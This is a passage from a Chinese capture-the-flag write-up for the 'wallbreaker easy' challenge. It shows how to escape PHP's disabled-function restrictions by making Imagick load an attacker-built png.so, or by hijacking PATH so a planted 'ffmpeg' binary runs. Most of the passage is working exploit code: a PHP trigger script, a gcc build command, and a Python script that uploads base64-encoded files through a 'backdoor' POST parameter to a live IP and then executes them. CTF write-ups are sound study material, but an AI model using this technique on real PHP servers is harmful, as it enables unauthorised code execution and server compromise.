// putenv("MAGICK_CODER_MODULE_PATH=.");
// putenv("MAGICK_CODER_FILTER_PATH=" . $basedir);
// putenv("LD_LIBRARY_PATH=/");
// putenv("MAGICK_HOME=.");
// putenv("MAGICK_CONFIGURE_PATH=/");

putenv("BASEDIR=" . $basedir);

/* Create Imagick objects */
$Imagick = new Imagick();

/* Create ImagickDraw objects */
$ImagickDraw = new ImagickDraw();

/* Create ImagickPixel objects */
$ImagickPixel = new ImagickPixel();

/* This array contains polygon geometry */
$array = array( array( "x" => 378.1, "y" => 81.72 ),
                array( "x" => 381.1, "y" => 79.56 ),
                array( "x" => 384.3, "y" => 78.12 ),
                array( "x" => 387.6, "y" => 77.33 ),
                array( "x" => 391.1, "y" => 77.11 ),
                array( "x" => 394.6, "y" => 77.62 ),
                array( "x" => 397.8, "y" => 78.77 ),
                array( "x" => 400.9, "y" => 80.57 ),
                array( "x" => 403.6, "y" => 83.02 ),
                array( "x" => 523.9, "y" => 216.8 ),
                array( "x" => 526.2, "y" => 219.7 ),
                array( "x" => 527.6, "y" => 223 ),
                array( "x" => 528.4, "y" => 226.4 ),
                array( "x" => 528.6, "y" => 229.8 ),
                array( "x" => 528.0, "y" => 233.3 ),
                array( "x" => 526.9, "y" => 236.5 ),
                array( "x" => 525.1, "y" => 239.5 ),
                array( "x" => 522.6, "y" => 242.2 ),
                array( "x" => 495.9, "y" => 266.3 ),
                array( "x" => 493, "y" => 268.5 ),
                array( "x" => 489.7, "y" => 269.9 ),
                array( "x" => 486.4, "y" => 270.8 ),
                array( "x" => 482.9, "y" => 270.9 ),
                array( "x" => 479.5, "y" => 270.4 ),
                array( "x" => 476.2, "y" => 269.3 ),
                array( "x" => 473.2, "y" => 267.5 ),
                array( "x" => 470.4, "y" => 265 ),
                array( "x" => 350, "y" => 131.2 ),
                array( "x" => 347.8, "y" => 128.3 ),
                array( "x" => 346.4, "y" => 125.1 ),
                array( "x" => 345.6, "y" => 121.7 ),
                array( "x" => 345.4, "y" => 118.2 ),
                array( "x" => 346, "y" => 114.8 ),
                array( "x" => 347.1, "y" => 111.5 ),
                array( "x" => 348.9, "y" => 108.5 ),
                array( "x" => 351.4, "y" => 105.8 ),
                array( "x" => 378.1, "y" => 81.72 ),
              );

/* This ImagickPixel is used to set background color */
$ImagickPixel->setColor( 'gray' );

/* Create new image, set color to gray and format to png*/
$Imagick->newImage( 700, 500, $ImagickPixel );
$Imagick->setImageFormat( 'png' );

/* Create the polygon*/
$ImagickDraw->polygon( $array );

/* Render the polygon to image*/
$Imagick->drawImage( $ImagickDraw );

/* Send headers and output the image */
header( "Content-Type: image/{$Imagick->getImageFormat()}" );
#echo $Imagick->getImageBlob( );
echo "Done.\n";

?>
然后,自己编译一个so.
这里为了保证php执行成功,我直接在原生的png.c上修改。

gcc -I ./ -shared -fPIC png.c -o png.so
编译成so。
最后,将png.la png.so exploit.php一并传上去,执行就能得到flag
EXP如下:
#!/usr/bin/env python
# coding: utf-8
# gcc -shared -fPIC exp.c -o png.so
import requests
import base64
session = requests.Session()
target = "http://111.186.63.208:31340/index.php"
headers = {"Cache-Control":"max-age=0","Accept":"text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3","Upgrade-Insecure-Requests":"1","User-Agent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.75 Safari/537.36","Connection":"close","Accept-Language":"zh-CN,zh;q=0.9,en;q=0.8","Content-Type":"application/x-www-form-urlencoded"}
proxies = {"http":"http://127.0.0.1:7890"}
userhash = '8f10f5b0ed8b32372911c55aa59344b4'
def exp(payload):
paramsPost = {"backdoor":payload}
#response = session.post(target,proxies=proxies, data=paramsPost, headers=headers)
response = session.post(target, data=paramsPost, headers=headers)
print("Status code: %i" % response.status_code)
print("Response body: %s" % response.content)
def put_file(filename):
with open(filename, "rb") as f:
data = f.read().replace('{REPLACE_BASEDIR}', '/tmp/{}'.format(userhash))
content = base64.b64encode(data).decode("utf-8")
payload = 'echo file_put_contents("/tmp/{}/{}",base64_decode("{}"));'.format(userhash, filename, content)
# print(payload)
exp(payload)
def get_file(filename):
payload = 'var_dump(file_get_contents("/tmp/{}/{}"));'.format(userhash, filename)
exp(payload)
def main():
put_file('png.la')
put_file('png.so')
put_file('exploit.php')
# get_file('exploit.php')
# payload = open('exploit.php').read().replace('<?php', '').replace('?>', '')

payload = 'echo 1337;require "/tmp/{}/exploit.php";echo 1338;'.format(userhash)
exp(payload)
get_file('flag'.format(userhash))
if __name__ == '__main__':
main()
攻击效果如下:
此外,通过ffmpeg也可以,思路如下:
For wallbreaker easy, I changed the $PATH envvar to point to our temp dir, wrote a file named "ffmpeg" there and then got the Imagick library to call ffmpeg (making it load a video), which then executed our binary instead because it was in $PATH
以上,共勉:)